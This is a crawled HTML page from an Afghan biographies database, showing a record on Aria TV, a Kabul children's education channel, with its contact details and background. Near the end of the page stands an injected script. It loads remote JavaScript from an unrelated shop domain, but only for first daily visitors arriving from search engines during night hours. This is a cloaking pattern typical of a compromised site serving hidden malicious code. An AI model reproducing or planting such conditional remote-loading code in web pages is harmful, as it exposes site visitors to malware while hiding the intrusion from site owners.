

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3570&task=view&total=5000&start=584&Itemid=2
body_size: 4365
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 585 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5252&task=view&total=5237&start=583&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5540&task=view&total=5237&start=585&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Aria TV</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Aria TV</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><address>
	<span class="contact-street">Aria TV<br />
	Street Number 5, Wazir Akbar Khan, Kabul-Afghanistan </span> <span class="contact-suburb"> Kabul </span> <span class="contact-postcode"> 25000</span><span class="contact-country"> </span></address>
<div class="contact-contactinfo">
	<p>
		<span class="contact-telephone">+93 (785) 20 87 88 </span></p>
	<p>
		<span class="jicons-icons">&nbsp;</span><span class="contact-mobile">+93 (791) 666 555 </span></p>
	<p>
		<span class="contact-webpage">http://www.Aria.af </span></p>
</div>
<p>
	<br />
	<br />
	<strong>Aria TV Background:</strong><br />
	In 2011, Aria TV was launched as an exclusive channel for children and teenagers, to teach them about their civic rights and provide &ldquo;Education through Entertainment.&rdquo; &nbsp;The target audience is preschoolers, school students, and out of school children, with the goal of developing their curiosity and creativity through animations, soap operas, feature movies, documentaries and TV spots. ARIA TV focuses on democracy promotion, sending the message that young people are Afghanistan&rsquo;s hope for the future.&nbsp;</p>
<p>
	According to the official statistics of the UN and the Government of Afghanistan, 75% of the population is under age of 25, 57% under 18.</p>
<p>
	A creative team, supported by Afghan educators, creates ARIA TV programming. The creative team has experience developing effective, inspiring and heart-touching messages and programs, yet also knows the cultural sensitivities of the country&rsquo;s different regions. Some members of the team previously worked with international organizations in developing and delivering messages related to the education, governance, constitution, health and women&rsquo;s rights.</p>
<p>
	The collaborating Afghan educators have many years of experience in teaching and curriculum development. Working with different organizations, they previously supported the Ministry of Education in creating quality education, bringing about curriculum reforms and writing textbooks. Many have taught at the primary, secondary, high school and university level for many years.</p>
<p>
	More than 30 % of ARIA TV programs are produced in-house. One of the most popular - Angak, Bangak and Clola Sangak (ABC) - is based on popular Afghan folklore and uses an infotainment approach, including musical numbers, to teach children about historical places, events, recreational ideas, humanitarian issues, peace, hygiene, education and gender equity. It recently received the Special Prize at the Japan Prize 2012 as an excellent television program with the potential to sustainably contribute to the development of education and peace in the country and the region.</p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2016-07-11</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2016-07-11</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5252&task=view&total=5237&start=583&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5540&task=view&total=5237&start=585&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>